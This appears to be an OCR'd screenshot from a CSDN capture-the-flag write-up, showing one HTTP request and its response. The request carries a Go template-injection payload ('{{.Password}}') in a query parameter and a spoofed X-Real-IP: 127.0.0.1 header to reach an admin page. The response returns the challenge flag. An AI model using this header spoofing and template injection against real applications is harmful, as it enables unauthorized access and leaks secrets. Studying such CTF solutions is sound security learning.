 Request
Pretty Raw Hex \n
1 GET /admin/index?id=0&age={{.Password}} HTTP/1.1
2 Host: :7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http:// :7001/
7 X-Real-IP:127.0.0.1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Mar 2022 11:56:02 GMT
3 Content-Length: 96
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6
7 <html>
8 <h1>
9 Hello Admin
10 </h1>
11 <h2>
12 Your Age: SCTF{E@zy_SIGn_Ch3eR!}
13 </h2>
14 </html>
CSDN @Sk1y